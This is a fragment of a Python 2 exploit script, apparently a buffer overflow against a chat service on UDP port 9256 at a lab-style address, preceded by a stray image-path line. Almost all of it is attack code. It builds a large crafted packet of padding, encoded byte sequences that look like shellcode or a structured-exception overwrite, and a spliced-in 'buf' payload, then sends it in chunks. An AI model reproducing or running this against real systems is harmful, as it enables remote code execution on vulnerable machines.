 # Create a UDP socket
sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
server_address = ('10.10.10.74', 9256)
fs = "\x55\x2A\x55\x6E\x58\x6E\x05\x14\x11\x6E\x2D\x13\x11\x6E\x50\x6E\x58\x43\x59\x39"
p  = "A0000000002#Main" + "\x00" + "Z"*114688 + "\x00" + "A"*10 + "\x00"
p += "A0000000002#Main" + "\x00" + "A"*57288 + "AAAAASI"*50 + "A"*(3750-46)
p += "\x62" + "A"*45
p += "\x61\x40"
p += "\x2A\x46"
p += "\x43\x55\x6E\x58\x6E\x2A\x2A\x05\x14\x11\x43\x2d\x13\x11\x43\x50\x43\x5D" + "C"*9 + "\x60\x43"
p += "\x61\x43" + "\x2A\x46"
p += "\x2A" + fs + "C" * (157-len(fs)- 31-3)
p += buf + "A" * (1152 - len(buf))
p += "\x00" + "A"*10 + "\x00"
print "---->{P00F}!"
i=0
while i<len(p):
    if i > 172000:
        time.sleep(1.0)
    sent = sock.sendto(p[i:(i+8192)], server_address)
    i += sent
sock.close()